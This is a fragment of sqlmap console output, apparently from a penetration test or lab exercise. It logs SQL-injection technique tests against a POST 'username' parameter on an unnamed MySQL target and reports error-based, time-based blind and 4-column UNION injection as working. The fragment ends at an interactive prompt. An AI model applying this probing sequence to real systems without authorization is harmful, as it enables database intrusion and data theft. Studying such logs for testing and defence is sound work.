 e)'
[23:31:53] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[23:31:53] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value
)'
[23:31:53] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[23:31:58] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[23:31:58] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
BIGINT UNSIGNED)'
[23:32:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:32:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
EXP)'
[23:32:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:32:21] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
 (JSON_KEYS)'
[23:32:26] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:32:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
FLOOR)'
[23:32:31] [INFO] POST parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY
 or GROUP BY clause (FLOOR)' injectable
[23:32:31] [INFO] testing 'MySQL inline queries'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[23:32:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:32:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:32:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[23:32:42] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injec
table
[23:32:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:32:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is
 at least one other (potential) technique found
[23:32:44] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n]